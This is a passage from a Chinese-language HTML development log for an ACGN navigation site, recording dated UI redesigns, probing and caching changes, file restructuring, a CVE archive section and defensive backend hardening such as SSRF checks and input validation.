            - <strong>mobile/</strong>：移动端专属布局（抽屉侧边栏 CSS + JS）<br>
            - 三个 CVE 详情页 CSS 合并为 <code>shared/css/pages/cve-detail.css</code>（99% 相同）<br>
            - 所有 HTML 引用路径更新为模块化路径，旧 <code>css/</code> <code>js/</code> 目录已删除<br>
            - 所有样式通过 <code>@media</code> 媒体查询自动切换桌面/移动端，无冲突
        </div>
    </div>

    <div class="log-entry">
        <div class="log-date">2026-07-15</div>
        <div class="log-title">桌面端 NASA 通讯器风格三层导航</div>
        <div class="log-content">
            - <strong>topbar</strong>：顶部蓝色细条，大写 "ACGN NAVIGATION SYSTEM"，白色居中<br>
            - <strong>masthead</strong>：中间层，左侧 Logo（36px 方形蓝色 "ACGN"）+ 站点名，右侧探测站点/主题按钮<br>
            - <strong>mega-nav</strong>：主导航条，6 个主导航项（首页/资源教学/CVE 归档/开发日志/反馈/播放器），底部下划线高亮当前页<br>
            - <strong>mega-panel</strong>：hover 导航项展开 Mega Menu，3 列分组（快速访问 / 资源 / 更多），带图标+标题+描述<br>
            - <strong>status-bar</strong>：底部状态条，脉冲绿点 "系统在线" + 实时日期<br>
            - 子页面（class/devlog/404/CVE）统一 NASA 顶部栏（蓝色细条 + Masthead + 返回首页按钮），移动端自动隐藏<br>
        </div>
    </div>

    <div class="log-entry">
        <div class="log-date">2026-07-15</div>
        <div class="log-title">手机端侧边栏优化</div>
        <div class="log-content">
            - 去掉侧边栏头部"导航菜单"和底部"ACGN 导航站"文字，简化界面<br>
            - 标题 "ACGN导航站" 居中显示，字号从 1.5rem 缩小到 1.15rem<br>
            - 主题切换按钮从探测站点右侧移到左侧，与探测站点并排
        </div>
    </div>

    <div class="log-entry">
        <div class="log-date">2026-07-01</div>
        <div class="log-title">PHP 后端文件结构归档</div>
        <div class="log-content">
            - 新建 <code>php/</code> 文件夹统一存放所有 PHP 后端文件<br>
            - 迁移 5 个 PHP 文件：<code>probe_cache.php</code>、<code>get_last_error.php</code>、<code>send_feedback.php</code>、<code>ncm_proxy.php</code>、<code>examine_URL.php</code> → <code>php/</code><br>
            - 更新前端引用路径：config.js（2 处）、music.js（2 处）、feedback.js（1 处）<br>
            - 修复 PHP 内部缓存路径：<code>__DIR__ . '/cache'</code> → <code>__DIR__ . '/../cache'</code>（probe_cache.php、send_feedback.php）<br>
            - 根目录更整洁，后端代码集中管理
        </div>
    </div>

    <div class="log-entry">
        <div class="log-date">2026-07-01</div>
        <div class="log-title">CVE 文件结构重构</div>
        <div class="log-content">
            - 新建 <code>cve/</code> 文件夹作为 CVE 技术归档入口，<code>cve/index.html</code> 为列表页（原 cve-index.html）<br>
            - 新建 <code>cve/cves/</code> 子文件夹存放所有 CVE 详情页，结构：<code>cve/cves/cve-XXXX-XXXX.html</code><br>
            - 迁移 CVE-2026-0866、CVE-2023-36584、CVE-2016-3714 至 cve/cves/，统一更新 CSS/JS 引用路径为 <code>../../css/</code> / <code>../../js/</code><br>
            - 列表页详情页链接更新为 <code>cves/cve-XXXX-XXXX.html</code>，详情页返回链接更新为 <code>../index.html</code><br>
            - 全站引用同步更新：config.js 侧边栏、404 快捷导航、devlog.html 历史记录中的链接指向<br>
            - 删除根目录下旧的 cve-index.html 及 3 个 cve-XXXX-XXXX.html，根目录更整洁
        </div>
    </div>

    <div class="log-entry">
        <div class="log-date">2026-07-01</div>
        <div class="log-title">全站安全审查与后端加固</div>
        <div class="log-content">
            - <strong>高危修复</strong>：examine_URL.php 与 probe-server/server.js 新增 SSRF 防护 <code>isSafeUrl()</code>，禁止访问内网 IP / 私有地址 / 非 http(s) 协议<br>
            - <strong>参数修复</strong>：send_feedback.php 频率限制中 <code>$max_requests - count - 1</code> 漏写 <code>$</code> 导致 remaining 恒为 9，已修正为 <code>$count</code><br>
            - <strong>输入校验</strong>：ncm_proxy.php 新增 action 白名单、songId 强制 <code>ctype_digit</code> 整数过滤、bitrate 白名单、keyword 100 字长度限制<br>
            - <strong>内存泄漏修复</strong>：music.js 新增 <code>cleanupAudio()</code>，切歌/切音质前移除旧 Audio 对象的 timeupdate/ended/loadedmetadata 监听器<br>
            - <strong>防御增强</strong>：probe.js 新增 <code>safeHostname()</code> 包装 <code>new URL()</code>，防止异常 URL 阻断渲染<br>
            - <strong>CORS 收紧</strong>：get_last_error.php 从 <code>*</code> 改为同源校验，防止第三方网站读取后端错误信息<br>
            - <strong>频率限制</strong>：probe_cache.php 新增 IP 写入冷却（5 秒间隔），防止高频刷写导致 IO 压力
        </div>
    </div>

    <div class="log-entry">
        <div class="log-date">2026-07-01</div>
        <div class="log-title">全局动画系统增强</div>
        <div class="log-content">
            - 新增 <code>.page-exit</code> 退场动画（0.2s 淡出+微缩），所有站内链接跳转前播放，告别生硬刷新<br>
            - 侧边栏遮罩从 <code>display:none/block</code> 硬切换改为 <code>opacity+visibility</code> transition（0.25s 淡入淡出）<br>
            - 侧边栏按钮新增 stagger 逐个入场动画（40ms 间隔从左侧滑入）<br>
            - 统一全站 8 个页面的入场动画为 <code>transitions.css</code> 的 <code>.page-enter</code>，清理 5 个 CSS 文件中重复定义的 <code>@keyframes fadeInUp/pageEnter/itemEnter</code><br>
            - 404 页面纳入 transitions.css 体系，新增引用与 <code>.page-enter</code> 类，<code>prefers-reduced-motion</code> 无障碍保护覆盖全站<br>
            - 新建 <code>js/nav-transition.js</code>，子页面统一拦截站内链接实现退场过渡
        </div>
    </div>

    <div class="log-entry">
        <div class="log-date">2026-06-30</div>
        <div class="log-title">侧边栏更新 & 用户反馈系统</div>
        <div class="log-content">
            - "网盘审查攻防技术分享与转载" 改为 "CVE 技术归档"，链接改为 cve/ 索引页<br>
            - 新增"反馈与建议"按钮，点击打开 MD3 Dialog 风格反馈弹窗<br>
            - 反馈弹窗支持 5 种类型：资源分享、Bug 反馈、功能建议、CVE/安全、其他<br>
            - 新增 css/feedback.css + js/feedback.js + send_feedback.php，通过邮件发送到站长 QQ 邮箱
        </div>
    </div>

    <div class="log-entry">
        <div class="log-date">2026-06-30</div>
        <div class="log-title">新增 CVE 技术归档系统</div>
        <div class="log-content">
            - 创建索引页 cve/index.html，卡片式网格布局展示所有 CVE 条目<br>
            - 新增 CVE-2023-36584（Windows MOTW 标记绕过）详情页<br>
            - 新增 CVE-2016-3714（ImageTragick 命令执行）详情页<br>
            - 所有 CVE 页面 HTML 与 CSS 完全分离，统一 GitHub Dark 风格
        </div>
    </div>

    <div class="log-entry">
        <div class="log-date">2026-06-30</div>
        <div class="log-title">全局过渡动画系统</div>
        <div class="log-content">
            - 新建 css/transitions.css，统一管理全站所有页面/窗口/组件的过渡动画<br>
            - 动画持续时间 0.2s-0.3s，帧率通过 will-change 优化至 60fps<br>
            - 支持 prefers-reduced-motion 无障碍访问<br>
            - 覆盖场景：页面入场、窗口弹窗、列表逐项入场、遮罩淡入淡出、通用滑入
        </div>
    </div>

    <div class="log-entry">
        <div class="log-date">2026-06-30</div>
        <div class="log-title">404 页面重构</div>
        <div class="log-content">
            - 重要信息置顶，次要信息在下，整页内容一页展示完<br>
            - 新增快捷导航按钮组：首页、解压教学、开发日志、CVE 归档<br>
            - 手机/电脑双端适配，使用 clamp() 和 100dvh 确保无需滚动<br>
            - 小屏幕自动压缩间距
        </div>
    </div>

    <div class="log-entry">
        <div class="log-date">2026-06-30</div>
        <div class="log-title">补全未完成内容与外链提示</div>
        <div class="log-content">
            - CVE-2026-0866 参考链接填入 5 个真实 URL（CERT/CC、OPSWAT、Malwarebytes、SANS ISC、GitHub）<br>
            - class.html 弹窗填入实用工具链接（ZArchiver、7-Zip、WinRAR、Keka 等）<br>
            - 所有需梯子的外链添加"⚠ 需梯子"提示标记<br>
            - 全站 JS/CSS 版本号升级至 md3-7，强制浏览器刷新缓存
        </div>
    </div>

    <div class="log-entry">
        <div class="log-date">2026-06-20</div>
        <div class="log-title">站点卡片 MD3 规范化重构</div>
        <div class="log-content">
            - <strong>移除非规范色条</strong>:删除卡片顶部的 <code>::before</code> 3px 色条(自创设计),MD3 卡片靠 state-layer + elevation 表达状态,不用色条<br>
            - <strong>新增 state-layer 交互</strong>:卡片悬停时叠加 8% 透明度的 primary 色层(<code>::after</code> 伪元素),按下时 12%——这是 MD3 可点击元素的核心交互反馈规范<br>
            - <strong>图标容器品牌化</strong>:从灰底圆形改为 <code>primary-container</code> 晴空蓝方形容器(圆角 md=12px),呼应品牌色,与卡片底色对比更分明<br>
            - <strong>布局重构</strong>:状态徽章从 link-info 内部移出,改为卡片直接子级右对齐(trailing);link-info 只保留名称+域名,层次更清晰<br>
            - <strong>状态徽章升级</strong>:加 leading 小圆点(<code>::before</code> 6px 圆点),像 MD3 status indicator;圆角与 padding 调整为 MD3 辅助标签标准<br>
            - <strong>卡片风格</strong>:从 Elevated 改为 Filled Card(边框 + container 底色),圆角升至 lg(16px),hover 时 elevation 提升到 level-1<br>
            - 版本号升至 <code>md3-5</code> 强制缓存失效
        </div>
    </div>

    <div class="log-entry">
        <div class="log-date">2026-06-20</div>
        <div class="log-title">全站 emoji 替换为 Material Design 3 SVG 图标</div>
        <div class="log-content">
            - <strong>新建</strong> <code>js/icons.js</code>:集中定义 18 个 MD3 图标(Material Symbols Outlined 路径,Apache 2.0),统一 <code>&lt;svg class="md-icon"&gt;</code> 格式,<code>fill=currentColor</code> 自动跟随文字色(适配亮/暗主题)<br>
            - <strong>为什么不用图标字体</strong>:Material Symbols 字体托管在 Google Fonts,国内访问不稳定(GFW);改用内联 SVG——零外部依赖、不受网络影响、完全可控<br>
            - <strong>替换清单</strong>(共 18 处 emoji):<br>
            　· 顶栏:菜单 ☰→menu、探测 ⟳→refresh、主题 🖥️→desktop<br>
            　· 页脚:⚡→bolt<br>
            　· 灵动岛/播放器标题:🎵→music_note<br>
            　· 播放控件:⏮▶⏭→skip_previous/play_arrow/skip_next、⏸→pause(JS 动态切换)<br>
            　· 侧边栏:📝→edit_note、🎵→queue_music(config.js 加 icon 字段 + sidebar.js 渲染)<br>
            　· 站点占位:🔗→link(probe.js render)<br>
            　· 主题三态:☀️→light_mode、🌙→dark_mode、🖥️→desktop(theme.js 内联 SVG)<br>
            - <strong>CSS</strong>:新增 <code>.md-icon</code> 通用样式(width/height 跟随 font-size)+ sm/xs 尺寸变体<br>
            - <strong>关键处理</strong>:theme.js 在 <code>&lt;head&gt;</code> 早于 icons.js 加载,故主题图标采用内联 SVG 路径(不依赖 ICONS 全局),其余脚本通过 <code>icon(name)</code> 引用<br>
            - favicon 的 📡 保留(SVG data URI,非显示元素);代码注释中的 → 箭头保留(非 emoji)
        </div>
    </div>

    <div class="log-entry">
        <div class="log-date">2026-06-20</div>
        <div class="log-title">新增:亮/暗色主题切换(晴空蓝暗色版)</div>
        <div class="log-content">
            - <strong>三态切换</strong>:亮色 ☀️ → 暗色 🌙 → 跟随系统 🖥️,循环切换,localStorage 记忆用户选择<br>
            - <strong>暗色配色</strong>:晴空蓝暗色版 —— 深蓝黑底 <code>#11131A</code> + 提亮的晴空蓝主色 <code>#A8C7FF</code>,与亮色品牌一致<br>
            - <strong>实现方式</strong>:复用 MD3 令牌体系,在 <code>theme.css</code> 新增暗色变量块(36 条 mdui <code>-dark</code> 变量 + 对应 <code>--md-*</code>);通过 <code>&lt;html class="mdui-theme-dark/light/auto"&gt;</code> 联动 mdui<br>
            - <strong>防闪烁</strong>:<code>theme.js</code> 在 <code>&lt;head&gt;</code> 尽早引入,加载时立即应用存储的主题,避免暗色模式首屏白闪(FOUC)<br>
            - <strong>自动模式</strong>:跟随系统 <code>prefers-color-scheme</code>,用 <code>@media</code> 同步切换 <code>--md-*</code> 变量,系统切换时实时响应<br>
            - 切换按钮置于顶栏(探测按钮旁),MD3 IconButton 风格,与 menu-btn 统一<br>
            - 全站颜色均通过 <code>--md-*</code> 变量驱动,无硬编码漏网,主题切换即时生效无残留
        </div>
    </div>

    <div class="log-entry">
        <div class="log-date">2026-06-20</div>
        <div class="log-title">修复:探测进度条卡 0%(0/0)</div>
        <div class="log-content">
            - <strong>现象</strong>:点击「探测站点」进度条显示 <code>0 / 0</code> 不动,说明 <code>siteList.length === 0</code><br>
            - <strong>诱因</strong>:<code>&lt;head&gt;</code> 里的 mdui.global.js 是同步阻塞脚本,unpkg CDN 在用户网络下若慢或超时,会阻塞 HTML 解析,导致 <code>&lt;body&gt;</code> 末尾的 main.js 延迟执行,<code>bootProbe()</code> 未及时填充 siteList<br>
            - <strong>修复 1·去阻塞</strong>:mdui 脚本加 <code>defer</code> 异步加载,业务脚本不再受 CDN 延迟影响<br>
            - <strong>修复 2·startProbe 自愈</strong>:进入时若发现 siteList 为空,自动调用 <code>initSiteList()</code> 补救;连 SITES 都缺失则提示用户刷新<br>
            - <strong>修复 3·bootProbe 容错</strong>:用 try/catch 包裹整个流程,initSiteList 独立保护,异步环节出错也不阻断首屏渲染<br>
            - <strong>修复 4·缓存失效</strong>:业务 JS 引用统一加 <code>?v=md3-2</code>,绕过 nginx 的 <code>expires 12h</code> 强缓存,确保用户拿到新版<br>
            - <strong>验证</strong>:jsdom 真实模拟点击按钮,<code>siteList.length=105</code>、进度条 <code>105/105</code>、无报错
        </div>
    </div>

    <div class="log-entry">
        <div class="log-date">2026-06-20</div>
        <div class="log-title">修复:探测站点功能的多个问题</div>
        <div class="log-content">
            - <strong>问题1·图标大量丢失(主因)</strong>:原逻辑只尝试 <code>/favicon.ico</code> 单一路径,实测 <code>lzacg.org</code> 返回 404、<code>touchgal.com</code> 返回 403 防盗链,导致图标普遍为 null<br>
            - <strong>修复</strong>:改为多候选路径依次尝试 —— <code>/favicon.ico</code> → <code>/favicon.png</code> → <code>/favicon.svg</code> → Google S2 服务兜底(<code>google.com/s2/favicons</code>,跨域友好、几乎万能)<br>
            - <strong>问题2·探测中断致按钮卡死</strong>:<code>startProbe</code> 若中途抛异常,<code>isProbing</code> 永不复位,按钮永久 disabled、进度条残留<br>
            - <strong>修复</strong>:用 <code>try/finally</code> 包裹主循环,无论成功失败 <code>finally</code> 都恢复 UI 状态;异常时尽量用已收集的结果渲染并提示<br>
            - <strong>问题3·首屏启动逻辑冗余</strong>:<code>bootProbe</code> 末尾 if/else 两分支都执行同一 <code>startProbe(true)</code><br>
            - <strong>修复</strong>:简化为单次调用,并改为按是否有可见结果决定静默与否 —— 首次访客(无任何旧结果)显示进度条,回访用户静默刷新<br>
            - <strong>问题4·上报 payload 冗余</strong>:回传服务器时 <code>icon:null</code> 的字段也全量写入<br>
            - <strong>修复</strong>:精简 <code>reportToServer</code>,icon 为空时不上传该字段,减小传输体积
        </div>
    </div>

    <div class="log-entry">
        <div class="log-date">2026-06-20</div>
        <div class="log-title">修复:mdui 变量格式错误导致 UI 未应用</div>
        <div class="log-content">
            - <strong>根因</strong>:mdui v2 内部以 <code>rgb(var(--mdui-color-primary))</code> 形式消费颜色变量,要求变量值是<strong>逗号分隔的 RGB 数值</strong>(如 <code>11,87,208</code>),而非十六进制<br>
            - 初版 theme.css 误把 mdui 变量写成 <code>--mdui-color-primary: #0B57D0</code>,被解析成 <code>rgb(#0B57D0)</code> 非法值,mdui 组件全部 fallback 到默认紫色<br>
            - <strong>修复</strong>:重写 theme.css,36 个 mdui <code>-light</code> 后缀变量全部转成 RGB 数值格式,同时保留本项目专用 <code>--md-*</code> 十六进制变量不变<br>
            - <strong>缓存问题</strong>:nginx 对 js/css 设了 <code>expires 12h</code> 强缓存,旧版 CSS 会被浏览器/CDN 缓存导致用户看不到更新<br>
            - <strong>修复</strong>:index.html 的 CSS 引用加版本号 <code>?v=md3-2</code>,强制浏览器重新拉取<br>
            - 经验证:变量格式 0 残留、线上返回正确、链路解析到 body 背景为雪雾白 <code>#F8FBFF</code>
        </div>
    </div>

    <div class="log-entry">
        <div class="log-date">2026-06-20</div>
        <div class="log-title">主页 UI 重构:Material Design 3(晴空蓝 + 雪雾白)</div>
        <div class="log-content">
            - <strong>配色重构</strong>:从暗色蓝紫风(<code>#0a0a1a</code> / <code>#6ea8fe</code>)整体迁移至 MD3 明色主题<br>
            - 新增 <code>css/theme.css</code> 设计令牌层:晴空蓝(<code>#0B57D0</code> / <code>#4A9FE8</code>)+ 雪雾白(<code>#F8FBFF</code> / <code>#FAFCFE</code>),全部颜色 CSS 变量化,一处改全站生效<br>
            - 引入 mdui v2 组件库(CDN),锁定明色主题 <code>mdui-theme-light</code>,令牌覆盖为晴空蓝雪雾白<br>
            - <strong>主页组件</strong>:Top App Bar、Filled Tonal Button、Elevated Card、Linear Progress、Navigation Drawer、状态徽章全部按 MD3 规范重绘(elevation 阴影 + state-layer 交互)<br>
            - <strong>音乐播放器</strong>:Dialog、Outlined Text Field、Filled Button、IconButton、List Item 全部 MD3 化;播放按钮改为 FAB 风格高亮<br>
            - <strong>顺手修复</strong>:<code>progressFill</code> id 在探测进度条与音乐播放进度条间重复(HTML 非法),已拆分为 <code>probeProgressFill</code> / <code>musicProgressFill</code><br>
            - 清理 music.js 中 3 处硬编码内联样式 <code>color:#aaa</code>,改用 <code>.music-list-empty</code> class 适配主题<br>
            - <strong>未改动</strong>:JS 逻辑、后端 PHP、其余子页面(class/cve/devlog/404)均保留原样,JS 依赖的 class 名全部沿用
        </div>
    </div>

    <div class="log-entry">
        <div class="log-date">2026-06-16</div>
        <div class="log-title">服务器共享缓存：不主动探测也能看到结果</div>
        <div class="log-content">
            - <strong>新增</strong>：<code>probe_cache.php</code> —— 服务器端共享探测缓存接口<br>
            - 用户主动探测完成后，结果会自动回传服务器（POST <code>action=write</code>），合并到全局共享缓存<br>
            - 新访客打开页面时，即使从未探测，也会先拉取服务器缓存（GET <code>action=read</code>）直接渲染结果<br>
            - <strong>三级缓存策略</strong>：本地 localStorage（最快）→ 服务器共享缓存（次之）→ 现场探测（兜底）；自动取较新者，互相补充<br>
            - 缓存有效期 6 小时，30 分钟内不重复探测；服务器缓存自动剔除过期条目，控制体积<br>
            - 写入采用原子操作（临时文件 + rename），并发安全<br>
            - 结果回流由访客众包：用得越多，缓存越准、首屏越快
        </div>
    </div>

    <div class="log-entry">
        <div class="log-date">2026-06-16</div>
        <div class="log-title">探测大幅提速：竞速 + 短超时 + 缓存秒出</div>
        <div class="log-content">
            - <strong>竞速探测</strong>：img 与 no-cors fetch 并行（<code>Promise.any</code>），任一成功即判可达；可达站几百毫秒出结果，死站也只等一个超时周期<br>
            - <strong>短超时高并发</strong>：超时 6s → 3s，并发 12 → 20，整站探测从十几秒压到几秒<br>
            - <strong>本地缓存</strong>：探测结果写入 <code>localStorage</code>，有效期 6 小时<br>
            - <strong>首屏秒出</strong>：页面加载时先用缓存渲染，30 分钟内不自动重测；用户点击「探测站点」仍可手动刷新<br>
            - 取消启动时清空状态，探测中页面保持不变、避免闪烁，全部完成后一次性过渡渲染
        </div>
    </div>

    <div class="log-entry">
        <div class="log-date">2026-06-15</div>
        <div class="log-title">探测改为浏览器本地直连，服务器零带宽</div>
        <div class="log-content">
            - <strong>核心改动</strong>：探测不再经服务器中转，改由访客浏览器直接请求目标站点<br>
            - 用 <code>&lt;img&gt;</code> 加载 <code>favicon.ico</code> —— 一次请求同时完成「存活探测 + 图标获取」<br>
            - favicon 走不通时用 <code>no-cors fetch</code> 兜底再判一次，避免误杀不放 favicon 的存活站点<br>
            - 服务器带宽消耗由「每站点全量响应 ×2」降为 <strong>0</strong>，从根本上解决带宽吃紧导致的卡顿<br>
            - 前端并发由 5 提升到 12，整站探测在访客浏览器内几秒完成<br>
            - 图标改为直接引用目标站 favicon URL（加 <code>referrerpolicy="no-referrer"</code>），无需再 base64 中转<br>
            - 后端 <code>examine_URL.php</code> / Node 探测服务保留备用，但探测主流程已不再依赖<br>
            - 注：探测结果现在反映「访客视角」的可达性，对导航站而言更贴近实际体验
        </div>
    </div>

    <div class="log-entry">
        <div class="log-date">2026-05-14</div>
        <div class="log-title">网站图标回归 & 显示策略优化</div>
        <div class="log-content">
            - 修复 PHP 图标获取功能（绕过 finfo_open 限制）<br>
            - 图标显示策略调整：<strong>仅当用户点击"探测站点"并通过检测后，才显示网站图标</strong><br>
            - 未探测或探测失败的站点，保持链接表情 🔗<br>
            - 避免不必要的图标请求，提升页面加载速度
        </div>
    </div>

    <div class="log-entry">
        <div class="log-date">2026-05-14</div>
        <div class="log-title">探测引擎升级：PHP → Node.js</div>
        <div class="log-content">
            - 将站点探测从 PHP 串行（90秒超时）迁移到 Node.js 并行（5秒超时）<br>
            - 修复图标获取功能，绕过 finfo_open 限制<br>
            - 优化超时设置，死链最快 1 秒返回<br>
            - 前端并发数调整为 5，大幅提升探测速度
        </div>
    </div>

    <div class="log-entry">
        <div class="log-date">2026-05-14</div>
        <div class="log-title">侧边栏新增开发日志入口</div>
        <div class="log-content">
            - 在侧边栏"失效/超时区"下方添加"开发日志"按钮<br>
            - 点击跳转到本页面，方便记录和查看站点更新
        </div>
    </div>

<script src="shared/js/nav-transition.js?v=md3-8"></script>
<script>
document.addEventListener('DOMContentLoaded', function() {
    document.querySelectorAll('.log-entry').forEach(function(entry, i) {
        entry.style.setProperty('--stagger-index', i);
        entry.classList.add('item-enter');
    });
});
</script>
<!-- 侧边栏(依赖 icons.js → config.js → sidebar.js) -->
<script src="shared/js/icons.js?v=md3-8"></script>
<script src="shared/js/config.js?v=md3-8"></script>
<script src="mobile/js/sidebar.js?v=md3-8"></script>
<script>initSidebar();</script>
</body>
</html>
</file>

